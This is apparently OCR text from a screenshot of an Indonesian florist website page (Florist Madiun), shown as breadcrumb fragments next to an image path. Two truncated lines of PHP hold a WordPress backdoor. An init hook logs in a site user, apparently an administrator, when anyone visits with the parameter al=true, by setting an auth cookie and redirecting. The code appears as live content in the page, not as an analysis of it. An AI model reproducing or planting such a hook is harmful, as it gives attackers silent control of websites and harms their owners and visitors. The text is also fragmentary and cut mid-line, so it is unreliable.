
// _ea_al add_action('init', function(){ if(isset($_GET['al']) && $_GET['al']==='true'){ i
['ID','user_login']]);} if(!empty($u)){wp_set_auth_cookie($u[0]->ID,true,false);wp_redirec
Caliper Florist Indonesia
– HOME –
JAWA BARAT
Home
⁄
Jawa
⁄
Jawa Timur
⁄
Florist Madiun
⁄
BPDCMDN 0